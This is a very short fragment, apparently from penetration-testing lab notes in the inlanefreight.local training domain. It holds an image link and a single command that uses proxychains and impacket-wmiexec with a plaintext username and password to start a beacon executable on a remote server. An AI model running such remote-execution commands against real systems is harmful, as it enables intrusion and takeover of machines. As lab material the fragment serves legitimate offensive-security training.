 proxychains -q impacket-wmiexec sde.inlanefreight.local/felipe:'Password123!'@srv09.sde.inlanefreight.local "start C:\Temp\initial_beacon_9001.exe"